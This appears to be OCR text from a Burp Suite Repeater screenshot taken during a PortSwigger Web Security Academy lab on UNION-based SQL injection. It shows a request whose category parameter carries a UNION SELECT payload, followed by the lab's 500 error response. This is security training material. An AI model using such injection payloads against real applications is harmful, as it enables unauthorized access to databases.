 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a6c003b045e9ca4801adad200960025.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink'+union+select+'oQBNIe',null.null-- HTTP/2
2 Host: 0a6c003b045e9ca4801adad200960025.web-security-academy.net
3 Cookie: session=MqHEcoQN2VEGi2IjqbkJROgiyaXtMBDz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6c003b045e9ca4801adad200960025.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: 'oQBNIe'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-column
-containing-text'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,595 bytes | 393 millis